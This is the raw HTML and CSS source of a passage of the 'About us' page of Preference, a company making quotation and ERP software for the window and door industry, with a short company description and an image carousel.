.mini-nav ul>li.wpml-ls-current-language>a:hover .menu-item-text{text-decoration:none!important}.slick-slide{outline:0;cursor:grab}.ult_exp_section-main.ult_expleft_icon{white-space:nowrap}#moove_gdpr_cookie_info_bar{max-height:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:0 transparent;box-shadow:0 -1px 15px 0 rgba(0,0,0,.1)}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{width:100%;max-width:1200px;padding:15px 0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding:0 30px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:30px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{font-weight:500;border-radius:7px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 30px 110px!important;background-color:#fff!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{margin-bottom:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:110px;background-color:#fff!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{top:0;left:30px;right:30px;bottom:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 0 0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{font-weight:500!important}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 30px 110px!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:110px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{top:0;left:30px;right:30px;bottom:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 0 0 30px}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px 0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 30px 110px!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:110px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{top:0;left:30px;right:30px;bottom:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 0 0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{padding-right:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar{position:relative;left:0;right:auto;width:100%}}@media (max-width:767px){.col-xs-center{text-align:center!important}.col-sm-border-separator-white-10:not(:first-child){border-top:10px solid #fff!important}.col-sm-border-separator-white-10:not(:last-child){border-bottom:10px solid #fff!important}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px 0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding:0 30px 0 26px;display:flex;max-height:270px;flex-direction:column;align-items:stretch}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;padding:8px 30px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{overflow-y:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:calc(80vh - 110px - 24px - 30px - 30px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 30px 110px!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:110px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{margin-bottom:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{display:flex}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{top:0;left:30px;right:30px;bottom:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 0 0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{font-size:14px;padding:15px 10px;min-width:160px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form{text-align:right}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider,#moove_gdpr_cookie_modal .switch{width:50px;height:30px}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.slider:before{transform:translateX(20px)}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch .slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .slider:before{height:26px;width:26px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider:after{left:auto;right:60px;text-align:right;top:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .slider:after{font-weight:300;font-size:16px;line-height:30px;min-width:0}}#moove_gdpr_cookie_modal .table-cookies-container{font-size:14px;line-height:1;display:inline-block;width:100%!important;overflow-x:auto}#moove_gdpr_cookie_modal .table-cookies-container a{font-size:14px!important;line-height:1!important}#moove_gdpr_cookie_modal .table-cookies-container td,#moove_gdpr_cookie_modal .table-cookies-container th{padding:3px}#moove_gdpr_cookie_modal .table-cookies-container .text-size-extra-small{font-size:12px!important;line-height:1!important}.table-cookies-container th{vertical-align:bottom}.table-cookies-container td{vertical-align:top}#moove_gdpr_save_popup_settings_button:not(.gdpr-floating-button-custom-position){bottom:10px;left:10px}#moove_gdpr_save_popup_settings_button{background-color:rgba(0,0,0,.2)}#moove_gdpr_save_popup_settings_button:focus,#moove_gdpr_save_popup_settings_button:hover{background-color:rgba(0,0,0,.5)}#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon{background-color:transparent}#moove_gdpr_save_popup_settings_button span.moove_gdpr_text{font-family:Roboto,Helvetica,Arial,Verdana,sans-serif;font-size:14px;text-transform:none}
</style>
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.preference.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.7.2' media='all' />
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-1956 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 extensive-vc-1.9.1 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on inline-message-style the7-ver-14.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.2.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop in-menu-first-switch in-menu-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-en first depth-0"><a href='https://www.preference.com/about-us/' data-level='1' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></span></a></li> <li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-es depth-0"><a href='https://www.preference.com/es/about-us/' title='Switch to Español' data-level='1' aria-label='Switch to Español' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="es">Español</span></span></span></a></li> <li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-fr depth-0"><a href='https://www.preference.com/fr/about-us/' title='Switch to Français' data-level='1' aria-label='Switch to Français' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></span></a></li> <li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-pl depth-0"><a href='https://www.preference.com/pl/about-us/' title='Switch to Polski' data-level='1' aria-label='Switch to Polski' role='menuitem'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native" lang="pl">Polski</span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459 last depth-0"><a href='https://www.preference.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Barra superior</span></span></div></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Preference</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="same-logo" href="https://www.preference.com/"><img class="" src="https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg"  sizes="188px" alt="Preference" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1615 first has-children depth-0 dt-mega-menu mega-auto-width mega-column-1"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Solutions</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625 first has-children depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/quotation-and-selling-software/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Quotation &#038; Selling Software</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644 first depth-2"><a href='https://www.preference.com/quotation-and-selling-software/cloud-solutions/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cloud Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 depth-2"><a href='https://www.preference.com/quotation-and-selling-software/virtual-reality/' data-level='3'><span class="menu-item-text"><span class="menu-text">Virtual Reality</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/integrated-erp-platform/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated ERP Platform</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/architect-bim-solution/' data-level='2'><span class="menu-item-text"><span class="menu-text">Architect BIM Solution</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/ecommerce/' data-level='2'><span class="menu-item-text"><span class="menu-text">eCommerce</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1614 has-children depth-0"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033 first depth-1"><a href='https://www.preference.com/pre-go-live-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pre Go-Live Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 depth-1"><a href='https://www.preference.com/post-go-live-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Post Go-Live Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042 depth-1"><a href='https://www.preference.com/general-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Support Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112 depth-0"><a href='https://www.preference.com/who-uses-our-solutions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Who uses our solutions?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1956 current_page_item menu-item-1959 act last depth-0"><a href='https://www.preference.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-nav show-on-desktop in-menu-first-switch in-menu-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="header_microwidget2-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776 first depth-0"><a href='https://www.preference.com/schedule-demo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schedule a Demo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059 last depth-0"><a href='https://www.preference.com/configurator/' data-level='1'><span class="menu-item-text"><span class="menu-text">Configurator</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Principal Botón</span></span></div></div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1615 first has-children depth-0 dt-mega-menu mega-auto-width mega-column-1"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Solutions</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625 first has-children depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/quotation-and-selling-software/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Quotation &#038; Selling Software</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644 first depth-2"><a href='https://www.preference.com/quotation-and-selling-software/cloud-solutions/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cloud Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 depth-2"><a href='https://www.preference.com/quotation-and-selling-software/virtual-reality/' data-level='3'><span class="menu-item-text"><span class="menu-text">Virtual Reality</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/integrated-erp-platform/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated ERP Platform</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/architect-bim-solution/' data-level='2'><span class="menu-item-text"><span class="menu-text">Architect BIM Solution</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271 depth-1 no-link dt-mega-parent wf-1"><a href='https://www.preference.com/ecommerce/' data-level='2'><span class="menu-item-text"><span class="menu-text">eCommerce</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1614 has-children depth-0"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033 first depth-1"><a href='https://www.preference.com/pre-go-live-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pre Go-Live Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 depth-1"><a href='https://www.preference.com/post-go-live-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Post Go-Live Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042 depth-1"><a href='https://www.preference.com/general-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Support Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112 depth-0"><a href='https://www.preference.com/who-uses-our-solutions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Who uses our solutions?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1956 current_page_item menu-item-1959 act last depth-0"><a href='https://www.preference.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-page-title vc_custom_1592476545198 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-size-extra-large" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">About Preference</h1>
<p style="text-align: center;">We seek to bring our expertise to improve the fenestration industry through avant-garde software technology that benefits everyone from the manufacturer to the customer.</p>
<p style="text-align: center;">Founded in 1994, today over 10,000 businesses from all continents rely on our software every day.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.preference.com/wp-content/uploads/2020/05/page-title-bg.png)" data-image-id="id^1952|url^https://preference.com/wp-content/uploads/2020/05/page-title-bg.png|caption^null|alt^null|title^null|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="initial" data-bg-img-position="center bottom" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-secondary vc_custom_1616067065458 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1620982889087">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_border  vc_box_border_mulled_wine"><img fetchpriority="high" decoding="async" width="1200" height="674" src="https://www.preference.com/wp-content/uploads/2021/05/preference_building.jpg" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://www.preference.com/wp-content/uploads/2021/05/preference_building.jpg 1200w, https://www.preference.com/wp-content/uploads/2021/05/preference_building-300x169.jpg 300w, https://www.preference.com/wp-content/uploads/2021/05/preference_building-768x431.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px"  data-dt-location="https://www.preference.com/about-us/attachment/preference_building/" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-secondary vc_custom_1616067900022 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ult-carousel-3182073016697e8a5380f67" class="ult-carousel-wrapper   ult_horizontal" data-gutter="20" data-rtl="false" ><div class="ult-carousel-953674067697e8a5380f09 " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner vc_custom_1590485267916"><div class="wpb_wrapper"><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_text_column wpb_content_element  text-size-extra-large text-color-black" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Our state of the art software solutions are scalable and customizable to suit even the most complex of corporations. We work with businesses of all sizes ranging from 5 to 30,000 employees.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner vc_custom_1590485275371"><div class="wpb_wrapper"><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_text_column wpb_content_element  text-size-extra-large text-color-black" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">The opportunity for our employees to create impactful improvements for our customers is a critical part of our purpose.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner vc_custom_1590485282819"><div class="wpb_wrapper"><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_text_column wpb_content_element  text-size-extra-large text-color-black" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Understanding and meeting our customers&#8217; needs is at the center of what we do. Our goal is to provide an excellent service experience as we partner to advice their business.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div>			<script type="text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-953674067697e8a5380f09').slick == "function"){
						$('.ult-carousel-953674067697e8a5380f09').slick({dots: true,autoplay: true,autoplaySpeed: "7000",speed: "300",infinite: true,arrows: false,slidesToScroll:1,slidesToShow:1,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#4d4d4d;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
